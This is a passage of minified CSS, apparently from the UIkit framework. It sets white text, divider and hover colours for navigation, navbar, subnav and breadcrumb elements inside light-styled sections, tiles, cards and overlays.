.uk-nav-primary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-header,.uk-overlay-primary .uk-nav-primary .uk-nav-header{color:#fff}.uk-light .uk-nav-primary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-divider,.uk-overlay-primary .uk-nav-primary .uk-nav-divider{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-primary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a,.uk-overlay-primary .uk-nav-primary .uk-nav-sub a{color:#fff}.uk-light .uk-nav-primary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-primary .uk-nav-sub a:hover{color:#fff}.uk-light .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-primary .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-primary .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav-secondary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a,.uk-overlay-primary .uk-nav-secondary>li>a{color:#fff}.uk-light .uk-nav-secondary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover,.uk-overlay-primary .uk-nav-secondary>li>a:hover{color:#fff;background-color:rgba(255,255,255,.1)}.uk-light .uk-nav-secondary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a,.uk-overlay-primary .uk-nav-secondary>li.uk-active>a{color:#fff;background-color:rgba(255,255,255,.1)}.uk-light .uk-nav-secondary .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-header,.uk-overlay-primary .uk-nav-secondary .uk-nav-header{color:#fff}.uk-light .uk-nav-secondary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-divider,.uk-overlay-primary .uk-nav-secondary .uk-nav-divider{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-secondary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub a{color:#fff}.uk-light .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub a:hover{color:#fff}.uk-light .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-section-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-section-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-tile-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-tile-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-secondary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-overlay-primary .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){border-top-color:rgba(255,255,255,.6)}.uk-light .uk-navbar-nav>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a,.uk-overlay-primary .uk-navbar-nav>li>a{color:#fff}.uk-light .uk-navbar-nav>li>a:after,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:after,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:after,.uk-overlay-primary .uk-navbar-nav>li>a:after{background-color:#fff}.uk-light .uk-navbar-nav>li:hover>a,.uk-light .uk-navbar-nav>li>a[aria-expanded="true"],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li:hover>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-secondary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li:hover>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-overlay-primary .uk-navbar-nav>li:hover>a,.uk-overlay-primary .uk-navbar-nav>li>a[aria-expanded="true"]{color:#fff}.uk-light .uk-navbar-nav>li>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:active,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:active,.uk-overlay-primary .uk-navbar-nav>li>a:active{color:#fff}.uk-light .uk-navbar-nav>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li.uk-active>a,.uk-overlay-primary .uk-navbar-nav>li.uk-active>a{color:#fff}.uk-light .uk-navbar-item,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-card-primary.uk-card-body .uk-navbar-item,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-item,.uk-card-secondary.uk-card-body .uk-navbar-item,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-item,.uk-overlay-primary .uk-navbar-item{color:#fff}.uk-light .uk-navbar-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-card-primary.uk-card-body .uk-navbar-toggle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle,.uk-card-secondary.uk-card-body .uk-navbar-toggle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle,.uk-overlay-primary .uk-navbar-toggle{color:#fff}.uk-light .uk-navbar-toggle:hover,.uk-light .uk-navbar-toggle[aria-expanded="true"],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,.uk-card-primary.uk-card-body .uk-navbar-toggle[aria-expanded="true"],.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle[aria-expanded="true"],.uk-card-secondary.uk-card-body .uk-navbar-toggle:hover,.uk-card-secondary.uk-card-body .uk-navbar-toggle[aria-expanded="true"],.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle[aria-expanded="true"],.uk-overlay-primary .uk-navbar-toggle:hover,.uk-overlay-primary .uk-navbar-toggle[aria-expanded="true"]{color:#fff}.uk-light .uk-subnav>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav>*>:first-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>*>:first-child,.uk-overlay-primary .uk-subnav>*>:first-child{color:#fff}.uk-light .uk-subnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>*>a:hover,.uk-overlay-primary .uk-subnav>*>a:hover{color:#fff}.uk-light .uk-subnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>.uk-active>a,.uk-overlay-primary .uk-subnav>.uk-active>a{color:#fff}.uk-light .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-overlay-primary .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:rgba(255,255,255,.6)}.uk-light .uk-subnav-pill>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>:first-child,.uk-overlay-primary .uk-subnav-pill>*>:first-child{background-color:transparent;color:#fff}.uk-light .uk-subnav-pill>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:hover,.uk-overlay-primary .uk-subnav-pill>*>a:hover{background-color:rgba(255,255,255,.1);color:#fff}.uk-light .uk-subnav-pill>*>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:active,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:active,.uk-overlay-primary .uk-subnav-pill>*>a:active{background-color:rgba(255,255,255,.1);color:#fff}.uk-light .uk-subnav-pill>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>.uk-active>a,.uk-overlay-primary .uk-subnav-pill>.uk-active>a{background-color:#fff;color:#444}.uk-light .uk-subnav>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>.uk-disabled>a,.uk-overlay-primary .uk-subnav>.uk-disabled>a{color:#fff}.uk-light .uk-breadcrumb>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>*,.uk-overlay-primary .uk-breadcrumb>*>*{color:#fff}.uk-light .uk-breadcrumb>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>:hover,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>:hover,.uk-overlay-primary .uk-breadcrumb>*>:hover{color:#fff}.uk-light .uk-breadcrumb>:last-child>*,.uk-section-primary:not(.uk-preserve-color) 